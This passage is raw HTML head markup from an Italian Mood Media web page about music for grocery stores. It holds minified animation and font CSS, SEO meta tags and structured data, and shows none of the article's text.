flip{40%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-transform:perspective(400px)scale(1)translateZ(150px)rotateY(-190deg);transform:perspective(400px)scale(1)translateZ(150px)rotateY(-190deg)}50%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:perspective(400px)scale(1)translateZ(150px)rotateY(-170deg);transform:perspective(400px)scale(1)translateZ(150px)rotateY(-170deg)}80%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:perspective(400px)scale3d(.95,.95,.95)translate(0,0)rotateY(0);transform:perspective(400px)scale3d(.95,.95,.95)translate(0,0)rotateY(0)}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:perspective(400px)rotateX(-20deg);transform:perspective(400px)rotateX(-20deg)}60%{opacity:1;-webkit-transform:perspective(400px)rotateX(10deg);transform:perspective(400px)rotateX(10deg)}80%{-webkit-transform:perspective(400px)rotateX(-5deg);transform:perspective(400px)rotateX(-5deg)}}@keyframes flipInX{40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:perspective(400px)rotateX(-20deg);transform:perspective(400px)rotateX(-20deg)}60%{opacity:1;-webkit-transform:perspective(400px)rotateX(10deg);transform:perspective(400px)rotateX(10deg)}80%{-webkit-transform:perspective(400px)rotateX(-5deg);transform:perspective(400px)rotateX(-5deg)}}@-webkit-keyframes flipInY{40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:perspective(400px)rotateY(-20deg);transform:perspective(400px)rotateY(-20deg)}60%{opacity:1;-webkit-transform:perspective(400px)rotateY(10deg);transform:perspective(400px)rotateY(10deg)}80%{-webkit-transform:perspective(400px)rotateY(-5deg);transform:perspective(400px)rotateY(-5deg)}}@keyframes flipInY{40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:perspective(400px)rotateY(-20deg);transform:perspective(400px)rotateY(-20deg)}60%{opacity:1;-webkit-transform:perspective(400px)rotateY(10deg);transform:perspective(400px)rotateY(10deg)}80%{-webkit-transform:perspective(400px)rotateY(-5deg);transform:perspective(400px)rotateY(-5deg)}}@-webkit-keyframes flipOutX{30%{opacity:1;-webkit-transform:perspective(400px)rotateX(-20deg);transform:perspective(400px)rotateX(-20deg)}}@keyframes flipOutX{30%{opacity:1;-webkit-transform:perspective(400px)rotateX(-20deg);transform:perspective(400px)rotateX(-20deg)}}@-webkit-keyframes flipOutY{30%{opacity:1;-webkit-transform:perspective(400px)rotateY(-15deg);transform:perspective(400px)rotateY(-15deg)}}@keyframes flipOutY{30%{opacity:1;-webkit-transform:perspective(400px)rotateY(-15deg);transform:perspective(400px)rotateY(-15deg)}}@-webkit-keyframes lightSpeedIn{60%{opacity:1;-webkit-transform:skew(20deg);transform:skew(20deg)}80%{-webkit-transform:skew(-5deg);transform:skew(-5deg)}}@keyframes lightSpeedIn{60%{opacity:1;-webkit-transform:skew(20deg);transform:skew(20deg)}80%{-webkit-transform:skew(-5deg);transform:skew(-5deg)}}@-webkit-keyframes lightSpeedOut{}@keyframes lightSpeedOut{}@-webkit-keyframes rotateIn{}@keyframes rotateIn{}@-webkit-keyframes rotateInDownLeft{}@keyframes rotateInDownLeft{}@-webkit-keyframes rotateInDownRight{}@keyframes rotateInDownRight{}@-webkit-keyframes rotateInUpLeft{}@keyframes rotateInUpLeft{}@-webkit-keyframes rotateInUpRight{}@keyframes rotateInUpRight{}@-webkit-keyframes rotateOut{}@keyframes rotateOut{}@-webkit-keyframes rotateOutDownLeft{}@keyframes rotateOutDownLeft{}@-webkit-keyframes rotateOutDownRight{}@keyframes rotateOutDownRight{}@-webkit-keyframes rotateOutUpLeft{}@keyframes rotateOutUpLeft{}@-webkit-keyframes rotateOutUpRight{}@keyframes rotateOutUpRight{}@-webkit-keyframes hinge{0%{-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-transform:rotate(80deg);transform:rotate(80deg)}40%,80%{-webkit-transform-origin:0 0;transform-origin:0 0;opacity:1;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-transform:rotate(60deg);transform:rotate(60deg)}}@keyframes hinge{0%{-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-transform:rotate(80deg);transform:rotate(80deg)}40%,80%{-webkit-transform-origin:0 0;transform-origin:0 0;opacity:1;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-transform:rotate(60deg);transform:rotate(60deg)}}@-webkit-keyframes jackInTheBox{50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}}@keyframes jackInTheBox{50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}}@-webkit-keyframes rollIn{}@keyframes rollIn{}@-webkit-keyframes rollOut{}@keyframes rollOut{}@-webkit-keyframes zoomIn{50%{opacity:1}}@keyframes zoomIn{50%{opacity:1}}@-webkit-keyframes zoomInDown{60%{opacity:1;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475)translateY(60px);transform:scale3d(.475,.475,.475)translateY(60px)}}@keyframes zoomInDown{60%{opacity:1;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475)translateY(60px);transform:scale3d(.475,.475,.475)translateY(60px)}}@-webkit-keyframes zoomInLeft{60%{opacity:1;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475)translate(10px);transform:scale3d(.475,.475,.475)translate(10px)}}@keyframes zoomInLeft{60%{opacity:1;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475)translate(10px);transform:scale3d(.475,.475,.475)translate(10px)}}@-webkit-keyframes zoomInRight{60%{opacity:1;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475)translate(-10px);transform:scale3d(.475,.475,.475)translate(-10px)}}@keyframes zoomInRight{60%{opacity:1;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475)translate(-10px);transform:scale3d(.475,.475,.475)translate(-10px)}}@-webkit-keyframes zoomInUp{60%{opacity:1;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475)translateY(-60px);transform:scale3d(.475,.475,.475)translateY(-60px)}}@keyframes zoomInUp{60%{opacity:1;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475)translateY(-60px);transform:scale3d(.475,.475,.475)translateY(-60px)}}@-webkit-keyframes zoomOut{50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes zoomOut{50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.475,.475,.475)translateY(-60px);transform:scale3d(.475,.475,.475)translateY(-60px)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.475,.475,.475)translateY(-60px);transform:scale3d(.475,.475,.475)translateY(-60px)}}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475)translate(42px);transform:scale3d(.475,.475,.475)translate(42px)}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475)translate(42px);transform:scale3d(.475,.475,.475)translate(42px)}}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475)translate(-42px);transform:scale3d(.475,.475,.475)translate(-42px)}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475)translate(-42px);transform:scale3d(.475,.475,.475)translate(-42px)}}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.475,.475,.475)translateY(60px);transform:scale3d(.475,.475,.475)translateY(60px)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.475,.475,.475)translateY(60px);transform:scale3d(.475,.475,.475)translateY(60px)}}@-webkit-keyframes slideInDown{}@keyframes slideInDown{}@-webkit-keyframes slideInLeft{}@keyframes slideInLeft{}@-webkit-keyframes slideInRight{}@keyframes slideInRight{}@-webkit-keyframes slideInUp{}@keyframes slideInUp{}@-webkit-keyframes slideOutDown{}@keyframes slideOutDown{}@-webkit-keyframes slideOutLeft{}@keyframes slideOutLeft{}@-webkit-keyframes slideOutRight{}@keyframes slideOutRight{}@-webkit-keyframes slideOutUp{}@keyframes slideOutUp{}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.delay-1s{-webkit-animation-delay:1s;animation-delay:1s}.animated.delay-2s{-webkit-animation-delay:2s;animation-delay:2s}.animated.delay-3s{-webkit-animation-delay:3s;animation-delay:3s}.animated.delay-4s{-webkit-animation-delay:4s;animation-delay:4s}.animated.delay-5s{-webkit-animation-delay:5s;animation-delay:5s}.animated.fast{-webkit-animation-duration:.8s;animation-duration:.8s}.animated.faster{-webkit-animation-duration:.5s;animation-duration:.5s}.animated.slow{-webkit-animation-duration:2s;animation-duration:2s}.animated.slower{-webkit-animation-duration:3s;animation-duration:3s}@media (prefers-reduced-motion){.animated{-webkit-animation:unset!important;animation:unset!important;-webkit-transition:none!important;transition:none!important}}@font-face{font-family:Averta Standard Extra Thin;font-weight:100;font-style:normal;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Extra Thin.woff2")format("woff2")}@font-face{font-family:Averta Standard Extra Thin Italic;font-weight:100;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Extra Thin Italic.woff2")format("woff2")}@font-face{font-family:Averta Standard Thin;font-weight:200;font-style:normal;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Thin.woff2")format("woff2")}@font-face{font-family:Averta Standard Thin Italic;font-weight:200;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Thin Italic.woff2")format("woff2")}@font-face{font-family:Averta Standard Light;font-weight:300;font-style:normal;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Light.woff2")format("woff2")}@font-face{font-family:Averta Standard Light Italic;font-weight:300;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Light Italic.woff2")format("woff2")}@font-face{font-family:Averta Standard Regular;font-weight:400;font-style:normal;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Regular.woff2")format("woff2")}@font-face{font-family:Averta Standard Regular Italic;font-weight:400;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Regular Italic.woff2")format("woff2")}@font-face{font-family:Averta Standard Semibold;font-weight:500;font-style:normal;font-display:swap;src:url(https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/averta-standard-semibold.woff2)format("woff2")}@font-face{font-family:Averta Standard Semibold Italic;font-weight:500;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Semibold Italic.woff2")format("woff2")}@font-face{font-family:Averta Standard Bold;font-weight:700;font-style:normal;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Bold.woff2")format("woff2")}@font-face{font-family:Averta Standard Bold Italic;font-weight:700;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Bold Italic.woff2")format("woff2")}@font-face{font-family:Averta Standard Extra Bold;font-weight:800;font-style:normal;font-display:swap;src:url(https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/averta-standard-extra-bold.woff2)format("woff2")}@font-face{font-family:Averta Standard Extra Bold Italic;font-weight:800;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Extra Bold Italic.woff2")format("woff2")}@font-face{font-family:Averta Standard Black;font-weight:900;font-style:normal;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Black.woff2")format("woff2")}@font-face{font-family:Averta Standard Black Italic;font-weight:900;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Black Italic.woff2")format("woff2")}body{font-display:auto;font-family:Averta Standard Regular,sans-serif;font-weight:400}p{font-weight:400}strong{font-family:Averta Standard Semibold,sans-serif;font-weight:500}h1,h2,h3,h4,h5,h6{font-family:Averta Standard Semibold,sans-serif;font-weight:400}h1{font-size:55px;line-height:1.1em}h2,.h-mod{font-size:40px;line-height:1.1em}.nav li{font-weight:500}.bold,strong,b{font-weight:500;font-family:Averta Standard Semibold,sans-serif!important}.intro{color:#999;font-size:21px;line-height:1.2em}.intro2{font-size:21px;line-height:1.2em}.moodblue{color:#5bc4ba}#top-header,#et-secondary-nav li ul{background-color:#cd102f!important}input,select,textarea{apperance:none;-webkit-appearance:none;border-radius:0;font-family:korolev,sans-serif;font-size:14px;font-weight:600;background:#f8f8f8!important;border:0!important;width:100%!important;margin-bottom:10px!important;padding:5px!important}.submit-button{color:#fff;text-transform:uppercase;-o-transition:ease-in-out .3s;height:24px;font-family:korolev,sans-serif;font-weight:600;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out;background:#cd102f!important;padding:10px 0 35px!important;font-size:18px!important}.submit-button:hover,#submit:hover{cursor:pointer;background:#232323!important}#left-area{padding-bottom:0!important}#main-footer h2{padding-top:50px}input[type=submit],.mbutton{-o-transition:ease-in-out .2s;border-radius:30px;font-family:Averta Standard Semibold,sans-serif;font-size:18px;font-weight:400;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;transition:all .2s ease-in-out;clear:both!important;color:#000!important;background:linear-gradient(63deg,#5bc4ba 17%,#7296f3 100%)!important;border:none!important;height:auto!important;padding:10px 30px!important}input[type=submit]:hover,.mbutton:hover{border-radius:30px!important;padding:10px 40px!important}@media only screen and (width>=959px) and (width<=1024px){.et_menu_container{width:90%}}@media screen and (width<=767px){.logo_container{width:80%!important}h1{font-size:34px;line-height:30px}h2{font-size:30px!important;line-height:30px!important}}h1,h2,h3,h4,h5,h6{overflow-wrap:normal!important}input[type=checkbox]{width:25px!important}input[type=submit]{height:24px;width:100%!important}.contactctabutton a{text-align:center;-o-transition:ease-in-out .2s;border-radius:30px;font-family:Averta Standard Semibold,sans-serif;font-weight:400;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;transition:all .2s ease-in-out;color:#000!important;background:linear-gradient(63deg,#5bc4ba 17%,#7296f3 100%)!important;border:none!important;padding:10px 15px!important;font-size:14px!important}li.menu-item{margin-right:10px}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle{margin-right:-20px!important}li.menu-item-has-children a span{display:none}li.menu-item-has-children .sub-menu a span{display:inline-block}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,ul.et_mobile_menu li.page_item_has_children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.page_item_has_children .mobile-toggle{z-index:999;background-color:#fff0;border:none;width:44px;height:100%;max-height:44px;position:absolute;top:0;right:0;padding:0!important}ul.et_mobile_menu>li.menu-item-has-children,ul.et_mobile_menu>li.page_item_has_children,ul.et_mobile_menu>li.menu-item-has-children .sub-menu li.menu-item-has-children,.et-db #et-boc .et-l ul.et_mobile_menu>li.menu-item-has-children,.et-db #et-boc .et-l ul.et_mobile_menu>li.page_item_has_children,.et-db #et-boc .et-l ul.et_mobile_menu>li.menu-item-has-children .sub-menu li.menu-item-has-children{position:relative}.et_mobile_menu .menu-item-has-children>a,.et-db #et-boc .et-l .et_mobile_menu .menu-item-has-children>a{background-color:#fff0}ul.et_mobile_menu .menu-item-has-children .sub-menu,#main-header ul.et_mobile_menu .menu-item-has-children .sub-menu,.et-db #et-boc .et-l ul.et_mobile_menu .menu-item-has-children .sub-menu,.et-db #main-header ul.et_mobile_menu .menu-item-has-children .sub-menu{visibility:hidden!important;display:none!important}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle{text-align:center;opacity:1}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle:after,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle:after{content:"5";color:#000;background:#fff;border-radius:50%;padding:3px;font-family:ETModules;position:relative;top:10px}.mobile_menu_bar{line-height:0;display:block;position:relative;bottom:10px}@media (width<=980px){.et_non_fixed_nav.et_transparent_nav #main-header,.et_non_fixed_nav.et_transparent_nav #top-header,.et_fixed_nav #main-header,.et_fixed_nav #top-header{position:fixed!important}.et_mobile_menu{max-height:83vh;overflow:scroll!important}}.wpml-ls-current-language .sub-menu{height:75vh;overflow:scroll auto}.et_pb_post{margin-bottom:0;padding-bottom:0!important}.topsuploginicon{vertical-align:middle;margin-top:-2px;padding-right:3px;width:18px!important;height:15px!important;margin-bottom:2px!important}#top-header a,#et-info-phone{font-weight:400;font-family:Averta Standard Semibold,sans-serif!important}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle{width:100%}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle:after,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle:after{float:right;width:20px;height:20px;margin-right:10px}</style>
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ottenere la giusta musica dalla drogheria" />
	<meta property="og:url" content="https://moodmedia.com/it/risorse-it/ottenere-la-giusta-musica-dalla-drogheria/" />
	<meta property="og:site_name" content="Mood Media Italia" />
	<meta property="article:publisher" content="https://www.facebook.com/moodmediauk/" />
	<meta property="article:published_time" content="2022-05-06T13:23:08+00:00" />
	<meta property="article:modified_time" content="2024-12-03T16:19:16+00:00" />
	<meta property="og:image" content="https://moodmedia.com/wp-content/uploads/2022/05/grocery-music-feature.webp" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="author" content="Brad Bond" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@MoodMedia_UK" />
	<meta name="twitter:site" content="@MoodMedia_UK" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Brad Bond" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="13 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://moodmedia.com/it/risorse-it/ottenere-la-giusta-musica-dalla-drogheria/#article","isPartOf":{"@id":"https://moodmedia.com/it/risorse-it/ottenere-la-giusta-musica-dalla-drogheria/"},"author":{"name":"Brad Bond","@id":"https://moodmedia.com/it/#/schema/person/2c1d5d948a4c2afc406923edc1c7827d"},"headline":"Ottenere la giusta musica dalla drogheria","datePublished":"2022-05-06T13:23:08+00:00","dateModified":"2024-12-03T16:19:16+00:00","mainEntityOfPage":{"@id":"https://moodmedia.com/it/risorse-it/ottenere-la-giusta-musica-dalla-drogheria/"},"wordCount":2673,"publisher":{"@id":"https://moodmedia.com/it/#organization"},"image":{"@id":"https://moodmedia.com/it/risorse-it/ottenere-la-giusta-musica-dalla-drogheria/#primaryimage"},"thumbnailUrl":"https://moodmedia.com/wp-content/uploads/2022/05/grocery-music-feature.webp","articleSection":["Drogheria","Risorse"],"inLanguage":"it-IT"},{"@type":"WebPage","@id":"https://moodmedia.com/it/risorse-it/ottenere-la-giusta-musica-dalla-drogheria/","url":"https://moodmedia.com/it/risorse-it/ottenere-la-giusta-musica-dalla-drogheria/","name":"Ottenere la giusta musica dalla drogheria | Mood Media Italia","isPartOf":{"@id":"https://moodmedia.com/it/#website"},"primaryImageOfPage":{"@id":"https://moodmedia.com/it/risorse-it/ottenere-la-giusta-musica-dalla-drogheria/#primaryimage"},"image":{"@id":"https://moodmedia.com/it/risorse-it/ottenere-la-giusta-musica-dalla-drogheria/#primaryimage"},"thumbnailUrl":"https://moodmedia.com/wp-content/uploads/2022/05/grocery-music-feature.webp","datePublished":"2022-05-06T13:23:08+00:00","dateModified":"2024-12-03T16:19:16+00:00","breadcrumb":{"@id":"https://moodmedia.com/it/risorse-it/ottenere-la-giusta-musica-dalla-drogheria/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://moodmedia.com/it/risorse-it/ottenere-la-giusta-musica-dalla-drogheria/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://moodmedia.com/it/risorse-it/ottenere-la-giusta-musica-dalla-drogheria/#primaryimage","url":"https://moodmedia.com/wp-content/uploads/2022/05/grocery-music-feature.webp","contentUrl":"https://moodmedia.com/wp-content/uploads/2022/05/grocery-music-feature.webp","width":1000,"height":500},{"@type":"BreadcrumbList","@id":"https://moodmedia.com/it/risorse-it/ottenere-la-giusta-musica-dalla-drogheria/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://moodmedia.com/it/"},{"@type":"ListItem","position":2,"name":"Ottenere la giusta musica dalla drogheria"}]},{"@type":"WebSite","@id":"https://moodmedia.com/it/#website","url":"https://moodmedia.com/it/","name":"Mood Media International","description":"Experience. By Design","publisher":{"@id":"https://moodmedia.com/it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://moodmedia.com/it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://moodmedia.com/it/#organization","name":"Mood Media","url":"https://moodmedia.com/it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://moodmedia.com/it/#/schema/logo/image/","url":"https://moodmedia.com/wp-content/uploads/2017/10/mood-media-logo-400.jpg","contentUrl":"https://moodmedia.com/wp-content/uploads/2017/10/mood-media-logo-400.jpg","width":400,"height":115,"caption":"Mood Media"},"image":{"@id":"https://moodmedia.com/it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/moodmediauk/","https://x.com/MoodMedia_UK","https://www.linkedin.com/company/mood-media-uk/"]},{"@type":"Person","@id":"https://moodmedia.com/it/#/schema/person/2c1d5d948a4c2afc406923edc1c7827d","name":"Brad Bond","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://moodmedia.com/it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/6674de3daef3ee4922ab97ff2a1a95c1d092443e6429ddaefc6f7733cf14e99c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/6674de3daef3ee4922ab97ff2a1a95c1d092443e6429ddaefc6f7733cf14e99c?s=96&d=mm&r=g","caption":"Brad Bond"},"sameAs":["https://moodmedia.com"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://moodmedia.com/it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmoodmedia.com%2Fit%2Frisorse-it%2Fottenere-la-giusta-musica-dalla-drogheria%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://moodmedia.com/it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmoodmedia.com%2Fit%2Frisorse-it%2Fottenere-la-giusta-musica-dalla-drogheria%2F&#038;format=xml" />
<meta content="Mood Media 2021 v.4.14.5" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/693359d40ab4.style.min.css"/>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 